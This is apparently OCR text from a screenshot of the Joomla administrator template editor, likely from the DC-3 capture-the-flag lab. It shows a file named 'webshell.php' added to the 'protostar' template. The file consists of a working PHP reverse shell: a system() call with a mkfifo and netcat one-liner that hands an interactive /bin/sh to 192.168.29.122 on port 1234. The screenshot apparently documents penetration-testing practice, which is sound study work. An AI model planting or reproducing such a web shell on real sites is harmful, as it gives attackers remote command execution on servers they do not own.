 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Close File Help
Editor Create Overrides Template Description
Editing file "/webshell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
1 <?php
2
3 system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.29.122 1234 >/tmp/f');
4
5 ?>